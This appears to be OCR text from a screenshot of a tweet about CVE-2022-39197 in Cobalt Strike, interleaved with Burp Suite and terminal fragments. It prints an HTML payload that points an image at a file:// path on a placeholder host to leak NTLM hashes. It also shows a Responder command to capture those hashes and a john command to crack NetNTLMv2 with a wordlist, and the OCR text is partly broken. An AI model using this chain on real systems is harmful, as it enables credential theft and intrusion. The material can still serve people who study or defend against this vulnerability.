 Password
********
Jas502n
@jas502n
#CVE-2022-39197 Cobalt Strike
<html>< img src='file://x.x.x.x/netntlm2'%>
python3 Responder.py -I eth0
john --format=netntlmv2 --wordlist=pass.txt creds.txt
翻译推文
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
Send Cancel
Request
Pretty Raw Hex
ist=pass.txt creds.txt
NTLMv2 C/R [MD4 HMAC-MD5 3
t any other key for status
7) 100.0g/s 300.0p/s 300.0
options to display all of
下午12:41 · 2022年9月23日 · Twitter Web App
刨洞技术交流